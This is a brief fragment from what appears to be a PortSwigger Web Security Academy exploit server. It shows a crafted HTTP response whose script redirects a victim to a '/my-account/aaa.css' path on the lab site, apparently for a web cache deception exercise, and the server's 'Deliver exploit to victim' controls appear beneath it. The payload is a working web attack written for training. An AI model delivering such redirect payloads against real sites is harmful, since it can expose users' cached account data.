 Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>document.location="https://0aed00f7031cbe24840055e7007c006d.web-security-academy.net/my-account/aaa.css"</script>
Store
View exploit
Deliver exploit to victim
Access log